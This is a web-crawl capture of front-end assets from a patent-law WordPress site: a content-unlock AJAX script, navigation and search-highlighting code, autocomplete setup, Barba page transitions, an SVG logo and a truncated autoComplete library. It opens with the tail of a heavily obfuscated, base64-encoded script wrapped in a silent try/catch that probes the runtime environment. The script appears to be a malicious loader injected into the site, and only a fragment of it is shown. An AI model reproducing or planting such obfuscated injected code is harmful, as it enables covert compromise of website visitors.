JjZCwnd'+_0x1266396u(0x13f)+'dDQV1BJyldPXVbUigweDQ4ZCwnMmlJcyc'+'pXSxBW1IoMHgxMjEsJzlmWXQnKV09dVtS'+'KDB4MmI5LCc2JTNEJyldLEFbUigweDQ3M'+'CwnQFhOZCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBVPVI7cmV0dXJuIHVbVSgweDIyMiw'+'naWxOcycpXShFLEYpO30sQVtSKDB4MTM0'+'LCdAWE5kJyldPWZ1bmN0aW9uKEUpe3Zhc'+'iBWPVI7cmV0dXJuIHVbVigweDFmZiwnXT'+_0x1266396u(0x186)+_0x1266396u(0x109)+'ITAnKV0oRCk7Y29udGludWU7Y2FzZScyJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9yKH'+'ZhciBDPTB4Mjt1W1IoMHgzZjQsJ0BYTmQ'+'nKV0oQyx4W1IoMHgzZTEsJ1ZJOXAnKSsn'+'aCddKTtDKyspaWYodVtSKDB4NDE3LCcwW'+_0x1266396u(0x176)+'IoMHg0YzUsJ3FaKngnKV0oeFtDXVsweDB'+_0x1266396u(0x1f2)+'aW51ZTtjYXNlJzQnOnZhciBEPXVbUigwe'+_0x1266396u(0xa2)+'Rpb24oKXt2YXIgVz1SLEU9QltXKDB4NGM'+'2LCcoMGJdJyldKHR5cGVvZiB3aW5kb3cs'+'QltXKDB4NGE1LCdCOCVsJyldKT93aW5kb'+'3c6QltXKDB4MmY2LCcwWiliJyldKHR5cG'+'VvZiBwcm9jZXNzLEJbVygweDM5NCwnKSZ'+'6XScpXSkmJkJbVygweDM3ZCwnQFhOZCcp'+'XSh0eXBlb2YgcmVxdWlyZSxCW1coMHgzN'+'jgsJ0hKKHcnKV0pJiZCW1coMHgxYmEsJ1'+'lPXignKV0o')+('dHlwZW9mIGdsb2JhbCxCW1coMHg1MWEsJ'+_0x1266396u(0x1a0)+'VuY3Rpb24oKXt2YXIgWD1XLEc9bmV3IEV'+'bKFgoMHgyMWEsJzhBREonKSkrJ3AnXShC'+'W1goMHgyMTAsJzBaKWInKV0pO3JldHVyb'+'iFHW1goMHgxNGMsJ01IQWsnKV0oRCk7fT'+'tyZXR1cm4gQltXKDB4NTMxLCc5Zll0Jyl'+'dKEYpO30pO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHFbd'+'l07fWZ1bmN0aW9uIGoocSl7dmFyIFk9SS'+_0x1266396u(0x1e8)+'mdW5jdGlvbih3LHope3ZhciBaPVk7cmV0'+_0x1266396u(0x175)+'HopO30sc1tZKDB4MjMzLCdWQVk4JyldPW'+'Z1bmN0aW9uKHcseil7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHgyN2YsJ3lPWmEnKV0o'+'dyx6KTt9LHNbWSgweDJlZiwnOWZZdCcpX'+_0x1266396u(0x19e)+_0x1266396u(0xc2)+'dKHcseik7fSxzW1koMHgyM2YsJ1pYKiYn'+'KV09ZnVuY3Rpb24odyx6KXt2YXIgYTI9W'+'TtyZXR1cm4gZlthMigweDE3YywnWnRnay'+_0x1266396u(0x15e)+'SZWdFeHAoZltZKDB4MjlhLCcobVYjJyld'+'LCdnJyksdj1mW1koMHgzNGYsJ0drZl4nK'+'V1bWSgweDIyMSwnS2R3WScpKydjZSddKH'+'UsJycpLHU9ZltZKDB4NGZiLCdbcXMoJyl'+'dKGJ0b2EscSlbWSgweDExYiwnWnRnaycp'+'XSgnPScsMHg0KVtZKDB4MzNiLCdDQV1BJ'+'yldKCcuJylbWSgweDQyMSwneU9aYScpXS'+'gnJylbWSgw')+('eDJhMSwnMlUmcicpKydzZSddKClbWSgwe'+_0x1266396u(0xfe)+'gyOTEsJ3VjRSQnKSsnY2UnXSgvW2EtekE'+'tWl0vZyxmdW5jdGlvbih3KXt2YXIgYTM9'+'WTtyZXR1cm4gU3RyaW5nW2EzKDB4M2Q1L'+_0x1266396u(0x1a4)+'snZGUnXSh0W2EzKDB4MjdjLCdaWComJyl'+_0x1266396u(0x126)+'WicpPzB4NWE6MHg3YSx3PXRbYTMoMHgyM'+'WUsJ0NBXUEnKV0od1thMygweDNjNiwnKS'+'Z6XScpK2EzKDB4MzE1LCdpbE5zJyldKDB'+_0x1266396u(0x1db)+'WE5kJyldKHcsMHgxYSkpO30pLHU9bmV3I'+'FJlZ0V4cChmW1koMHg1MzMsJzFAblMnKV'+'0sJ2cnKTtyZXR1cm4gZltZKDB4NGExLCd'+'IOE9LJyldKGZbWSgweDQ0MSwnU1hnbScp'+_0x1266396u(0xb6)+'DB4M2YyLCc5Zll0JyldKGZbWSgweDQ3Ni'+'wnMlUmcicpXSh2LGZbWSgweDM5NiwncTJ'+'STycpXSksZltZKDB4M2JjLCc5Zll0Jyld'+'W1koMHgyZjAsJ3N1XUEnKSsnY2UnXSh1L'+'CcnKSksJy8nKSxxKSxmW1koMHgzNTgsJ0'+'BYTmQnKV0pO312YXIgayxsLG0sbyxwPW5'+'ldyBSZWdFeHAoZltJKDB4NGYzLCdIOE9L'+'JyldLCdnJyk7az1mW0koMHg1NzAsJzYlM'+'0QnKV0sbD1wLG09ZnVuY3Rpb24oKXt2YX'+'IgYTQ9SSxxPXt9O3FbYTQoMHgxNTMsJ1o'+'xU2YnKV09ZnVuY3Rpb24odix3LHgseSx6'+'LEEsQixDLEQsRSxGKXt2YXIgYTU9YTQ7c'+'mV0dXJuIGZbYTUoMHgxOTksJyhtViMnKV'+'0odix3LHgs')+('eSx6LEEsQixDLEQsRSxGKTt9LHFbYTQoM'+'HgzOGEsJzlweCgnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYTY9YTQ7cmV0dXJuIGZbYTY'+'oMHg0MzEsJ0hISkonKV0odix3KTt9LHFb'+'YTQoMHgyYzksJzYyZ1onKV09ZnVuY3Rpb'+_0x1266396u(0x88)+_0x1266396u(0x187)+'kJyldKHYsdyx4LHkseixBLEIpO30scVth'+_0x1266396u(0x6a)+'ih2LHcseCx5LHope3ZhciBhOD1hNDtyZX'+_0x1266396u(0x11d)+'2LHcseCx5LHopO307dmFyIHM9cSx0PWZb'+'YTQoMHg1NWEsJ1ZJOXAnKV0od2luZG93L'+_0x1266396u(0x1c9)+'NhNiwnMENLMScpXSwnZycpLHU9dFtmW2E'+'0KDB4NDhhLCcoMGJdJyldW2E0KDB4NDYw'+'LCcwWiliJykrJ2NlJ10odSwnJyldO3UmJ'+'ihuZXcgdSgweDAsMHgwKVthNCgweDMzNC'+_0x1266396u(0x1cd)+_0x1266396u(0x18c)+_0x1266396u(0x1b1)+'Gksc1thOSgweDMwNywnNiUzRCcpXSh3aW'+_0x1266396u(0x1f0)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+'LDB4NmRdLFsweDMsMHg3NV0sWzB4Miwwe'+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHYpcmV0dXJuIHY9c1thOSgweDN'+'mZCwnU1hnbScpXShpLHYsMHg4LFsweDcs'+'MHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4N'+_0x1266396u(0x178)+'gweDMwMSwn')+(_0x1266396u(0x1c1)+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'89ZltJKDB4NDExLCdBRWZSJyldKG8sd2l'+'uZG93KSl8fChvPWZbSSgweDIzYywnWnRn'+_0x1266396u(0xcc)+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZltJKDB4NTM5LCdYTlsmJyldK'+_0x1266396u(0x1df)+_0x1266396u(0x14a))))();}.toString();return _0x1367975.slice(_0x1367975.indexOf("{") + 1, _0x1367975.lastIndexOf("}"))})())),f[V(0x2eb,'Fp4N')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/plugins/klarquist-block//assets/js/klarquist-new.js?ver=1.3
body_size: 103
content:
jQuery(document).ready(function () {
    var first_load = true;
    var tips_blocks = jQuery('[data-tip-id]');
    var url = "";

    Barba.Dispatcher.on('newPageReady', function (currentStatus, oldStatus, container) {
        url = currentStatus.url;
        tips_blocks = jQuery('[data-tip-id]');
        first_load = true;
        kl_send_request();
    });

    function kl_send_request(password) {
        var fd = new FormData;
        fd.append('action', 'klarquist_get_content');
        fd.append('nonce', vars.nonce);
        fd.append('post_id', vars.post_id);
        fd.append('first_load', first_load);
        fd.append('page_url', url);

        if (typeof jQuery.cookie("kl_ps") !== 'undefined') {
            fd.append('kl_ps', jQuery.cookie("kl_ps"));
        }

        if (typeof password !== 'undefined') {
            fd.append('kl_password', password);
        }

        jQuery.ajax({
            type: 'POST',
            url: vars.wp_admin_ajax,
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function () {
                disable_inputs();
            },
            complete: function () {
            },
            success: function (response) {
                afterUpload(response);

            }
        });
    }

    function add_click_event() {
        //Click to link
        jQuery('[data-tip-id]').on('click', '.kl_redacted_link', function (event) {
            event.preventDefault();
            jQuery(event.target).closest('li').find('.kl_cover_redacted_link').css({'display': 'none'});
            jQuery(event.target).closest('li').find('.form').css({'display': 'block'});
        });

        jQuery('.kl_form').on('submit', function (event) {
            event.preventDefault();
            var password = jQuery(event.target).find('.kl-password').val();
            first_load = false;
            kl_send_request(password);

        })
    }

    function afterUpload(data) {
        var result_data = jQuery.parseJSON(data);
        if (result_data && result_data.status) {
            jQuery.cookie('kl_ps', result_data.data.pass_cookie, {path: "/"});

            jQuery.each(tips_blocks, function (key, value) {
                if (!result_data.data.password_status) {
                    jQuery(value).empty().append(result_data.data.part);
                } else {
                    var tip_block = jQuery(value).data('tip-id');
                    jQuery(value).empty().append(result_data.data.separated_content[tip_block]);
                }

            });

        }
        add_click_event();
    }

    function disable_inputs() {
        var inp_passwords = jQuery('.kl-password');
        jQuery.each(inp_passwords, function (key, value) {
            jQuery(value).prop('disabled', true);
        });

        var inp_buttons = jQuery('.kl-send');
        jQuery.each(inp_buttons, function (key, value) {
            jQuery(value).prop('disabled', true);
        })

    }
});



--- FILE ---
content_type: image/svg+xml
request_url: https://patentdefenses.com/wp-content/themes/klarquist/images/logo_patent_defense_white.svg
body_size: 641
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 189.02 51.44"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M93.24,17.07H89.71V24H86.12V5.61h7.12c3.8,0,6.07,2.6,6.07,5.73S97,17.07,93.24,17.07Zm-.18-8.26H89.71v5h3.35a2.43,2.43,0,0,0,2.66-2.5A2.45,2.45,0,0,0,93.06,8.81Z"/><path class="cls-1" d="M108.34,24V22.82a4.08,4.08,0,0,1-3.3,1.29,4.59,4.59,0,0,1-3.43-1.19,4.25,4.25,0,0,1-1.11-3c0-2.15,1.47-3.9,4.59-3.9h3.17v-.67c0-1.48-.72-2.12-2.5-2.12a2.89,2.89,0,0,0-2.58,1.11L101,12.24c1.31-1.45,2.6-1.86,4.85-1.86,3.77,0,5.73,1.6,5.73,4.75V24Zm-.08-5.68h-2.65c-1.22,0-1.89.57-1.89,1.53s.62,1.55,1.94,1.55a2.63,2.63,0,0,0,2.11-.65,2.17,2.17,0,0,0,.49-1.7Z"/><path class="cls-1" d="M119,24a3.64,3.64,0,0,1-3.9-3.84V13.48h-1.42V10.92h1.42V7h3.36v4h2.37v2.56h-2.37v6.45c0,.78.36,1.21,1.16,1.21h1.21V24Z"/><path class="cls-1" d="M126,18.3a2.78,2.78,0,0,0,2.94,3A3.71,3.71,0,0,0,132,20l2,2a6.41,6.41,0,0,1-5.11,2.12c-3.18,0-6.22-1.45-6.22-6.89,0-4.39,2.37-6.87,5.85-6.87,3.75,0,5.86,2.74,5.86,6.43V18.3Zm4.8-3.74a2.51,2.51,0,0,0-4.49,0A3.55,3.55,0,0,0,126,16h5.11A3.72,3.72,0,0,0,130.77,14.56Z"/><path class="cls-1" d="M144.91,24V15.85a2.24,2.24,0,1,0-4.46,0V24h-3.36V10.54h3.28v1.23a4.65,4.65,0,0,1,3.36-1.39,4.36,4.36,0,0,1,3.17,1.19,5,5,0,0,1,1.37,3.82V24Z"/><path class="cls-1" d="M155.6,24a3.64,3.64,0,0,1-3.9-3.84V13.48h-1.42V10.92h1.42V7h3.36v4h2.37v2.56h-2.37v6.45c0,.78.36,1.21,1.16,1.21h1.21V24Z"/><path class="cls-1" d="M97.61,44.71a6.73,6.73,0,0,1-4.86,1.75H86.12V28.08h6.63a6.74,6.74,0,0,1,4.86,1.76c2.06,2.07,1.85,4.6,1.85,7.36S99.67,42.64,97.61,44.71ZM95.1,32.42a3.19,3.19,0,0,0-2.68-1.13H89.71v12h2.71a3.19,3.19,0,0,0,2.68-1.13c.67-.83.78-2.15.78-4.93S95.77,33.25,95.1,32.42Z"/><path class="cls-1" d="M105.11,40.78a2.78,2.78,0,0,0,3,3,3.69,3.69,0,0,0,3-1.27l2,2A6.4,6.4,0,0,1,108,46.62c-3.17,0-6.22-1.45-6.22-6.89,0-4.39,2.38-6.87,5.86-6.87,3.74,0,5.86,2.74,5.86,6.43v1.49ZM109.92,37a2.52,2.52,0,0,0-4.5,0,3.9,3.9,0,0,0-.31,1.45h5.11A3.71,3.71,0,0,0,109.92,37Z"/><path class="cls-1" d="M119.88,36v10.5h-3.36V36h-1.39V33.4h1.39V31.72a3.67,3.67,0,0,1,3.93-3.84h1.9v2.84H121c-.8,0-1.16.44-1.16,1.21V33.4h2.47V36Z"/><path class="cls-1" d="M127.08,40.78a2.78,2.78,0,0,0,2.94,3,3.72,3.72,0,0,0,3-1.27l2,2A6.38,6.38,0,0,1,130,46.62c-3.17,0-6.22-1.45-6.22-6.89,0-4.39,2.38-6.87,5.86-6.87,3.75,0,5.86,2.74,5.86,6.43v1.49Zm4.8-3.74a2.51,2.51,0,0,0-4.49,0,3.55,3.55,0,0,0-.31,1.45h5.11A3.72,3.72,0,0,0,131.88,37Z"/><path class="cls-1" d="M146,46.46V38.33a2.24,2.24,0,1,0-4.46,0v8.13H138.2V33h3.28v1.23a4.64,4.64,0,0,1,3.35-1.39A4.36,4.36,0,0,1,148,34.05a5,5,0,0,1,1.37,3.82v8.59Z"/><path class="cls-1" d="M157,46.62c-2.12,0-4-.23-5.73-1.94l2.19-2.19a4.88,4.88,0,0,0,3.59,1.26c1.16,0,2.37-.38,2.37-1.39,0-.67-.36-1.14-1.42-1.24l-2.11-.21c-2.43-.23-3.93-1.29-3.93-3.77,0-2.78,2.46-4.28,5.19-4.28,2.09,0,3.85.36,5.14,1.58l-2.07,2.09a4.65,4.65,0,0,0-3.12-.91c-1.34,0-1.91.62-1.91,1.29,0,.49.21,1.06,1.39,1.16l2.12.21c2.66.26,4,1.68,4,3.95C162.72,45.2,160.19,46.62,157,46.62Z"/><path class="cls-1" d="M167.78,40.78a2.78,2.78,0,0,0,2.94,3,3.72,3.72,0,0,0,3.05-1.27l2,2a6.38,6.38,0,0,1-5.11,2.12c-3.17,0-6.22-1.45-6.22-6.89,0-4.39,2.38-6.87,5.86-6.87,3.75,0,5.86,2.74,5.86,6.43v1.49Zm4.8-3.74a2.51,2.51,0,0,0-4.49,0,3.55,3.55,0,0,0-.31,1.45h5.11A3.72,3.72,0,0,0,172.58,37Z"/><path class="cls-1" d="M183.31,46.62c-2.11,0-4-.23-5.73-1.94l2.2-2.19a4.87,4.87,0,0,0,3.59,1.26c1.16,0,2.37-.38,2.37-1.39,0-.67-.36-1.14-1.42-1.24l-2.11-.21c-2.43-.23-3.93-1.29-3.93-3.77,0-2.78,2.45-4.28,5.19-4.28,2.09,0,3.85.36,5.14,1.58l-2.07,2.09a4.65,4.65,0,0,0-3.12-.91c-1.34,0-1.91.62-1.91,1.29,0,.49.21,1.06,1.39,1.16l2.12.21c2.66.26,4,1.68,4,3.95C189,45.2,186.49,46.62,183.31,46.62Z"/><path class="cls-1" d="M21.08,15.32H14.34V25.43h6.74c3.27,0,5.34-2,5.34-5S24.35,15.32,21.08,15.32Z"/><path class="cls-1" d="M51.66,0,0,0V51.42l51.73,0A25.71,25.71,0,1,0,51.66,0ZM21.45,31.91H14.34V42.68H7.14V8.89H21.45c7.62,0,12.18,5.24,12.18,11.51S29.07,31.91,21.45,31.91ZM51.83,42.68h-11V8.89h11a16.9,16.9,0,0,1,0,33.79Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/sb-admin-2.js
body_size: 300
content:
// Page Loader

$(function () {
  //$('#side-menu').metisMenu();
});


//Loads the correct sidebar on window load,
//collapses the sidebar on window resize.
// Sets the min-height of #page-wrapper to window size
$(function () {
  $(window).bind("load resize", function () {
    var topOffset = 50;
    var width = (this.window.innerWidth > 0) ? this.window.innerWidth : this.screen.width;
    if (width < 768) {
      $('div.navbar-collapse').addClass('collapse');
      topOffset = 100; // 2-row-menu
    } else {
      $('div.navbar-collapse').removeClass('collapse');
    }

    var height = ((this.window.innerHeight > 0) ? this.window.innerHeight : this.screen.height) - 1;
    height = height - topOffset;
    if (height < 1) height = 1;
    if (height > topOffset) {
      //$("#page-wrapper").css("min-height", (height) + "px");
    }

    var vph = $(".sidebar").height();
    $('#page-wrapper').css({ 'min-height': vph - 49 + 'px' });
  });

  var url = window.location;
  // var element = $('ul.nav a').filter(function() {
  //     return this.href == url;
  // }).addClass('active').parent().parent().addClass('in').parent();
  var element = $('ul.nav a').filter(function () {
    return this.href == url;
  }).addClass('active').parent();

  while (true) {
    if (element.is('li')) {
      element = element.parent().addClass('in').parent();
    } else {
      break;
    }
  }

  Barba.Dispatcher.on('initStateChange', function () {
    //Fire again on initStateChange from Barba
    var url = window.location;

    var element = $('ul.nav a').filter(function () {
      return this.href == url;
    }).addClass('active').parent();

    while (true) {
      if (element.is('li')) {
        element = element.parent().addClass('in').parent('li').addClass('active open');
      } else {
        break;
      }
    }

  });
});

//Higlighting
$.fn.extend({
  highlight: function (search, insensitive, sth_class) {

    var regex = new RegExp("(<[^>]*>)|(\\b" + search.toString().replace(/([-.*+?^${}()|[\]\/\\])/g, "\\$1") + ")", insensitive ? "ig" : "g");

    return this.html(this.html().replace(regex, function (a, b, c) {
      return (a.charAt(0) == "<") ? a : "<strong class=\"" + sth_class + "\">" + c + "</strong>";
    }));
  }
});

$(document).ready(function ($) {
  var sth_query = $('body').data('sth-query');
  if (typeof (sth_query) != 'undefined') {
    var sth_query = sth_query.toString().replace(/\_/g, ' ');

    var quoted = $('body').data('quoted');

    //check if string has quotations, if so highlight full phrase
    if (quoted) {
      var special_char_terms = sth_query.replace(/ /g, "-");
      $(".content-container").highlight(sth_query, 1, "sth");
      $(".content-container").highlight(special_char_terms, 1, "sth");
    } else {
      //otherwise highlight single terms separately
      terms = sth_query.toString().split(" ");

      body_content = $(".content-container");
      $(terms).each(function (key, value) {
        $(".content-container").highlight(value, 1, "sth");
      });
    }
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/search-autocomplete.js?ver=6.8.3
body_size: 73
content:

$(document).ready(function ($) {
    // The autoComplete.js Engine instance creator
    var autoCompletejs = new autoComplete({
        data: {
            src: search_data['search_terms']
        },
        sort: function (a, b) {
            if (a.match < b.match) {
                return -1;
            }
            if (a.match > b.match) {
                return 1;
            }
            return 0;
        },
        placeHolder: "Keyword...",
        selector: "#autoComplete",
        searchEngine: "loose",
        highlight: true,
        maxResults: 5,
        resultsList: {
            render: true,
            container: function (source) {
                source.setAttribute("id", "autoComplete_list");
            },
            destination: document.querySelector("#autoComplete"),
            position: "afterend",
            element: "ul",
        },
        query: {
            manipulate: function (query) {

                var advanced = search_data['advanced_terms'].find(a => a.includes(query)),
                    standard = search_data['search_terms'].find(a => a.includes(query));
                if (advanced && standard == null) {
                    console.log(query);

                    advancedValue = advanced.split(":");

                    return query.replace(query, advancedValue[1]);
                }

                return query;
            }
        },
        resultItem: {
            content: function (data, source) {
                source.innerHTML = data.match;
            },
            element: "li"
        },
        onSelection: function (feedback) {
            document.querySelector("#autoComplete").blur();
            var selection = feedback.selection.value;
            // Render selected choice to selection div
            document.querySelector("input#autoComplete").value = selection;
            // Trigger search function
            window.location = search_data['root_url'] + "/?s=" + selection;
        },
    });


    // Toggle event for search input
    // showing & hidding results list onfocus / blur
    ["focus", "blur"].forEach(function (eventType) {
        var resultsList = document.querySelector("#autoComplete_list");

        document.querySelector("#autoComplete").addEventListener(eventType, function () {
            // Hide results list & show other elemennts
            if (eventType === "blur") {
                resultsList.style.display = "none";
            } else if (eventType === "focus") {
                // Show results list & hide other elemennts
                resultsList.style.display = "block";
            }
            // alert("event triggered!");
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/grid.js
body_size: 650
content:
(function () {
  $('.ab-top-menu')
    .find('a')
    .addClass('no-barba');
  var links = document.querySelectorAll('a[href]');
  var cbk = function (e) {
    if (e.currentTarget.href === window.location.href) {
      e.preventDefault();
      e.stopPropagation();
    }
  };
  for (var i = 0; i < links.length; i++) {
    links[i].addEventListener('click', cbk);
  }
})(jQuery);
document.addEventListener('DOMContentLoaded', function () {
  var contaniner = jQuery('.barba-container');
  if (contaniner.length === 0) {
    return;
  }
  var lastElementClicked;
  Barba.Pjax.init();
  Barba.Utils.xhrTimeout = 600000;
  Barba.Dispatcher.on('linkClicked', function (el) {
    lastElementClicked = el;
    $('a').removeClass('active');
    $('li')
      .removeClass('current-menu-ancestor')
      .removeClass('current-menu-parent');
    $('li > ul').removeClass('in');
    el.classList.add('active');
    $('.sidebar-nav').removeClass('in');
    var href =
      'http://patentdefenses.klarquist.com/wp-admin/post.php?post=' + el.classList[0] + '&action=edit';
    $('#wp-admin-bar-edit > a').attr('href', href);
    el.parentNode.parentNode.parentNode.classList.add('current-menu-ancestor');
    el.parentNode.parentNode.parentNode.classList.add('current-menu-parent');
    if (el.parentNode.parentNode.parentNode.classList.contains('current-menu-ancestor')) {
      el.parentNode.parentNode.classList.add('in');
    }
    $('html, body').animate({ scrollTop: 0 }, 100);
    $('footer').hide();
  });

  var FadeTransition = Barba.BaseTransition.extend({
    start: function () {
      /**
       * This function is automatically called as soon the Transition starts
       * this.newContainerLoading is a Promise for the loading of the new container
       * (Barba.js also comes with an handy Promise polyfill!)
       */

      // As soon the loading is finished and the old page is faded out, let's fade the new page
      Promise.all([this.newContainerLoading, this.fadeOut()]).then(this.fadeIn.bind(this));
    },

    fadeOut: function () {
      /**
       * this.oldContainer is the HTMLElement of the old Container
       */

      return $(this.oldContainer).animate({ opacity: 0 });
    },

    fadeIn: function () {
      /**
       * this.newContainer is the HTMLElement of the new Container
       * At this stage newContainer is on the DOM (inside our #barba-container and with visibility: hidden)
       * Please note, newContainer is available just after newContainerLoading is resolved!
       */

      var _this = this;
      var $el = $(this.newContainer);
      $(this.oldContainer).hide();

      $el.css({
        visibility: 'visible',
        opacity: 0
      });

      $el.animate({ opacity: 1 }, 200, function () {
        /**
         * Do not forget to call .done() as soon your transition is finished!
         * .done() will automatically remove from the DOM the old Container
         */
        _this.done();
      });
      if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        $('.html_tooltip').tooltipster({
          theme: 'tooltipster-noir',
          trigger: 'click'
        });
      } else {
        $('.html_tooltip').tooltipster({
          theme: 'tooltipster-noir',
          interactive: true
        });
      }
      $('footer').show();
      if (typeof(hlst_areas) !== 'undefined') {
        ajaxHighlight(hlst_areas, hlst_query);
      }
      // console.log('hilite', hlst_query);
      var links = document.querySelectorAll('a[href]:not([href^="#"]');
      var cbk = function (e) {
        if (e.currentTarget.href === window.location.href) {
          e.preventDefault();
          e.stopPropagation();
        }
      };
      for (var i = 0; i < links.length; i++) {
        links[i].addEventListener('click', cbk);
      }
    }
  });

  /**
   * Next step, you have to tell Barba to use the new Transition
   */

  Barba.Pjax.getTransition = function () {
    return FadeTransition;
  };
});


--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/autoComplete.min.js?ver=6.8.3
body_size: 2164
content:
var a, b; a = this, b = function () { "use strict"; function i(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i) } } function a(e) { return e.innerHTML = "" } function d(t, e, n, i, o, r) { i({ event: t, query: e instanceof HTMLInputElement ? e.value : e.innerHTML, matches: o.matches, results: o.list.map(function (e) { return e.value }), selection: o.list.find(function (e) { return t.keyCode === v ? e.index === Number(r.getAttribute(s)) : "mousedown" === t.type ? e.index === Number(t.currentTarget.getAttribute(s)) : void 0 }) }), a(n) } function e(e, t) { t = t || { bubbles: !1, cancelable: !1, detail: void 0 }; var n = document.createEvent("CustomEvent"); return n.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), n } var s = "data-id", n = "autoComplete_list", l = "autoComplete_result", t = "autoComplete_highlighted", h = "autoComplete_selected", v = 13, f = 38, m = 40, Q = function (e) { return "string" == typeof e ? document.querySelector(e) : e() }, U = function (e) { var t = document.createElement(e.element); return t.setAttribute("id", n), e.container && e.container(t), e.destination.insertAdjacentElement(e.position, t), t }, u = function (e) { return "<span class=".concat(t, ">").concat(e, "</span>") }, c = function (e, o, r) { var a = document.createDocumentFragment(); o.forEach(function (e, t) { var n = document.createElement(r.element), i = o[t].index; n.setAttribute(s, i), n.setAttribute("class", l), r.content ? r.content(e, n) : n.innerHTML = e.match || e, a.appendChild(n) }), e.appendChild(a) }, p = function (t, n, i, o) { function r(e) { c.classList.remove(h), s = 1 === e ? c.nextSibling : c.previousSibling } function a(e) { (c = e).classList.add(h) } var s, l = n.childNodes, u = l.length - 1, c = void 0; t.onkeydown = function (e) { if (0 < l.length) switch (e.keyCode) { case f: c ? (r(0), a(s || l[u])) : a(l[u]); break; case m: c ? (r(1), a(s || l[0])) : a(l[0]); break; case v: c && d(e, t, n, i, o, c) } }, l.forEach(function (e) { e.onmousedown = function (e) { return d(e, t, n, i, o) } }) }, g = a; e.prototype = window.Event.prototype; var y = { CustomEventWrapper: "function" == typeof window.CustomEvent && window.CustomEvent || e, initElementClosestPolyfill: function () { Element.prototype.matches || (Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector), Element.prototype.closest || (Element.prototype.closest = function (e) { var t = this; do { if (t.matches(e)) return t; t = t.parentElement || t.parentNode } while (null !== t && 1 === t.nodeType); return null }) } }; return function () { function K(e) { !function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }(this, K); var t = e.selector, n = void 0 === t ? "#autoComplete" : t, i = e.data, o = i.key, r = i.src, a = i.cache, s = void 0 === a || a, l = e.query, u = e.trigger, c = (u = void 0 === u ? {} : u).event, d = void 0 === c ? ["input"] : c, h = u.condition, v = void 0 !== h && h, f = e.searchEngine, m = void 0 === f ? "strict" : f, p = e.threshold, g = void 0 === p ? 0 : p, y = e.debounce, b = void 0 === y ? 0 : y, E = e.resultsList, w = (E = void 0 === E ? {} : E).render, C = void 0 !== w && w, L = E.container, k = void 0 !== L && L, x = E.destination, S = E.position, T = void 0 === S ? "afterend" : S, M = E.element, R = void 0 === M ? "ul" : M, q = E.navigation, H = void 0 !== q && q, A = e.sort, P = void 0 !== A && A, I = e.placeHolder, j = e.maxResults, N = void 0 === j ? 5 : j, _ = e.resultItem, V = (_ = void 0 === _ ? {} : _).content, W = void 0 !== V && V, D = _.element, F = void 0 === D ? "li" : D, O = e.noResults, z = e.highlight, B = void 0 !== z && z, G = e.onSelection, J = C ? U({ container: k, destination: x || Q(n), position: T, element: R }) : null; this.selector = n, this.data = { src: function () { return "function" == typeof r ? r() : r }, key: o, cache: s }, this.query = l, this.trigger = { event: d, condition: v }, this.searchEngine = "loose" === m ? "loose" : "function" == typeof m ? m : "strict", this.threshold = g, this.debounce = b, this.resultsList = { render: C, view: J, navigation: H }, this.sort = P, this.placeHolder = I, this.maxResults = N, this.resultItem = { content: W, element: F }, this.noResults = O, this.highlight = B, this.onSelection = G, this.init() } var e, t, n; return e = K, (t = [{ key: "search", value: function (e, t) { var n = t.toLowerCase(); if ("loose" === this.searchEngine) { e = e.replace(/ /g, ""); for (var i = [], o = 0, r = 0; r < n.length; r++) { var a = t[r]; o < e.length && n[r] === e[o] && (a = this.highlight ? u(a) : a, o++), i.push(a) } return o !== e.length ? !1 : i.join("") } if (n.includes(e)) return e = new RegExp("".concat(e), "i").exec(t), this.highlight ? t.replace(e, u(e)) : t } }, { key: "listMatchedResults", value: function (n) { var u = this; return new Promise(function (e) { var l = []; n.filter(function (i, o) { function e(e) { var t = e ? i[e] : i; if (t) { var n = "function" == typeof u.searchEngine ? u.searchEngine(u.queryValue, t) : u.search(u.queryValue, t); n && e ? l.push({ key: e, index: o, match: n, value: i }) : n && !e && l.push({ index: o, match: n, value: i }) } } if (u.data.key) { var t = !0, n = !1, r = void 0; try { for (var a, s = u.data.key[Symbol.iterator](); !(t = (a = s.next()).done); t = !0) { e(a.value) } } catch (e) { n = !0, r = e } finally { try { t || null == s.return || s.return() } finally { if (n) throw r } } } else e() }); var t = u.sort ? l.sort(u.sort).slice(0, u.maxResults) : l.slice(0, u.maxResults); return e({ matches: l.length, list: t }) }) } }, { key: "ignite", value: function () { var s = this, l = Q(this.selector); this.placeHolder && l.setAttribute("placeholder", this.placeHolder); function r(t) { function n(e, t) { l.dispatchEvent(new 